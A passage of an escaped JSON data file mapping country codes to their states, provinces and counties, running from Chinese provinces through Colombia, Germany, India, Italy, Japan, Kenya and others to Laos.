\\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang 